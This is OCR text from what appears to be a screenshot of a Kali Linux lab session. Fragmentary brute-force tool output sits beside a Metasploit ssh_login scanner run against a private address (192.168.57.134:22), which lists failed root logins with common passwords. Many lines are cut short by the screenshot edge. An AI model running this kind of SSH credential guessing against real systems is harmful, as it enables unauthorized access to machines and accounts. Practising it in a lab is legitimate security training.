 Applications
Places
Terminal
Tue 02:59
1
mount-shared-
folders
restart-vm-
tools
root@kali: ~
File Edit View Search
[child 0] (0/0
[ATTEMPT] targ
ild 3] (0/0)
[ATTEMPT] targ
ld 1] (0/0)
[ATTEMPT] targ
child 2] (0/0)
[ATTEMPT] targ
ild 0] (0/0)
[ATTEMPT] targ
hild 3] (0/0)
[ATTEMPT] targ
ild 1] (0/0)
[ATTEMPT] targ
[child 2] (0/0
[ATTEMPT] targ
ild 0] (0/0)
[ATTEMPT] targ
ild 3] (0/0)
[ATTEMPT] targ
child 1] (0/0)
[ATTEMPT] targ
hild 2] (0/0)
root@kali: ~
File Edit View Search Terminal Help
VERBOSE false yes
Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set threads 10
threads => 10
msf5 auxiliary(scanner/ssh/ssh_login) > run
^C
[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf5 auxiliary(scanner/ssh/ssh_login) > true
[*] exec: true
msf5 auxiliary(scanner/ssh/ssh_login) > run
[-] 192.168.57.134:22 - Failed: 'root:admin'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.57.134:22 - Failed: 'root:123456'
[-] 192.168.57.134:22 - Failed: 'root:12345'
[-] 192.168.57.134:22 - Failed: 'root:123456789'
[-] 192.168.57.134:22 - Failed: 'root:password'
[-] 192.168.57.134:22 - Failed: 'root:iloveyou'